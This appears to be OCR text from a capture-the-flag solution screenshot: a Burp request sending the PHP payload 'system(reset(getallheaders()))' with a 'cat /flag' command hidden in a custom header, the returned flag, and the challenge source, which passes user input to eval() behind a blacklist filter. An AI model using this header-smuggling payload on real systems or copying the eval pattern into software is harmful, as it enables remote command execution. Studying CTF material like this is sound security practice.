 Send
Cancel
<
>
Targ
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?tgctf2025=system(reset(getallheaders())); HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30560
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 X-Cmd: cat /flag
11
12
TGCTF{9693086e-6791-d3b9-3dd6-46b7b5095720} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\
{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);